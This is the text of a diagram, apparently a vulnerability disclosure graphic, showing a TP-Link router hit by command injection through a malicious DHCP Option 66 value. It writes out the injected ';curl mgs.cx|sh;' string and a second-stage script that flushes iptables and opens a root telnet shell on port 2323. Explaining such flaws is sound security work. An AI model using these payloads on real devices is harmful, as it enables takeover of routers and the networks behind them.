 1
TP-LINK
ROUTER
DHCPDISCOVER broadcast
Router broadcasts a discovery packet to locate available DHCP servers on the network
DHCPOFFER
DHCP server sends a lease offer containing IP configuration and a malicious Option 66 value
IP: 192.168.1.100
Subnet: 255.255.255.0
Gateway: 192.168.1.1
Lease: 86400
66: ;curl mgs.cx|sh;
DHCP
SERVER
2
TP-LINK
ROUTER
DHCPREQUEST broadcast
Router broadcasts a request to accept the offered lease
DHCPACK
DHCP server sends a binding confirmation, completing the lease negotiation
DHCP
SERVER
3
TP-LINK
ROUTER
HTTP GET / unicast
Router sends an HTTP request to the attacker server as a result of the injected curl command
HTTP 200 OK unicast
Attacker server returns the second stage script, which the router pipes directly to sh as root
iptables -F
iptables -P INPUT ACCEPT
telnetd -l /bin/sh -p 2323 -b 0.0.0.0
ATTACKER
SERVER
blackboard (@mattgsys)